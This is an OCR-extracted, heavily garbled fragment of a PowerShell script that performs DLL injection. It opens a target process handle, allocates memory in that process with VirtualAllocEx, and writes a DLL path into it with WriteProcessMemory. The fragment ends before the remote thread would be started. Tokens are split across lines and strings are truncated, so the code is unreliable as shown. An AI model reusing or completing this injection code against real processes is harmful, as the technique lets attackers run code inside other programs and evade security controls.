
        return
    }
    Write-Host
 "[+] Opened process handle: 0x
$
(
$hP
    try
 {
        # Allocate memory
        $dllBytes 
=
 [
System.Text.Encoding
]::ASCII.
        $pRemoteMemory 
=
 [
Kernel32
]::VirtualAllocE
            $hProcess
,
            [
IntPtr
]::Zero
,
            $dllBytes.Length
,
            ($MEM_COMMIT 
-bor
 $MEM_RESERVE)
,
            $PAGE_READWRITE
        )
        if
 ($pRemoteMemory 
-eq
 [
IntPtr
]::Zero) {
            Write-Error
 "Failed to allocate memory
            return
        }
        Write-Host
 "[+] Allocated memory at: 0x
$
(
$
        # Write DLL path
        $bytesWritten 
=
 [
IntPtr
]::Zero
        $result 
=
 [
Kernel32
]::WriteProcessMemory(
            $hProcess
,
            $pRemoteMemory
,
            $dllBytes
,
            $dllBytes.Length
,